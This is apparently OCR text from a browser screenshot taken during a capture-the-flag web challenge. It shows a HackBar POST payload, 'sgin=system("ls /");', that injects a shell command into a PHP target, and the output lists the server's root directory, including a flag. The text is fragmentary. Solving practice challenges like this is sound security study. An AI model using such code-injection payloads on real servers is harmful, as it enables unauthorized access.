 challenge.wucup.cn:36189
Care for a game? 火狐官方站点 新手上路 常用网址 京东商城 批改网 CS自学指南 sha1 - 搜索 Z-Library – the worl... Google 学术搜索 免费VIP VPN chatgpt 其他书签 移动
passwd:sginbin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! H
Load URL
http://challenge.wucup.cn:36189/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
sgin=system("ls /");